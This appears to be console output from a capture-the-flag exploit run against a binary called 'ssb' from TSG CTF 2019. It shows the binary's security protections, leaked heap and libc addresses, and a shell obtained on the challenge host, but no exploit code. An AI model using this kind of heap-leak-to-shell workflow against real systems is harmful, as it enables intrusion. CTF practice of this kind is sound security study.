 [*] '/mnt/hgfs/share/tsgctf2019/smash/ssb'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
-> heap_leak: 0x5598890bd280
-> heap_base: 0x5598890bd000
-> target: 0x5598890bd2e0
-> libc_leak: 0x7f687ed0dca0
-> libc_base: 0x7f687e922000
-> target: 0x5598890bd780
[*] Switching to interactive mode
$ ls
Ldis answer.py image peda-session-ssb.txt ssb
README.md core libc-2.27.so solve.py
$